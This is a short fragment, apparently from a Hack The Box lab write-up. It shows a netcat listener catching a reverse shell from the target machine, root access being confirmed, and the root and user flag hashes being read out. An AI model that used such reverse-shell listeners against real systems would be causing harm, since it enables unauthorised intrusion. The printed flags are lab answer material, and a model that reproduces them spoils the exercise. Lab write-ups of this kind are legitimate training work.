 user@kali:~/hackthebox/tmp$ nc -nvlp 6969
listening on [any] 6969 ...
connect to [10.10.14.25] from (UNKNOWN) [10.10.10.76] 44266
id
uid=0(root) gid=10(staff)
cat /root/root.txt
fb40fab61d99d37536daeec0d97af9b8
find / -name user.txt
/export/home/sammy/Desktop/user.txt
cat /export/home/sammy/Desktop/user.txt
a3d9498027ca5187ba1793943ee8a598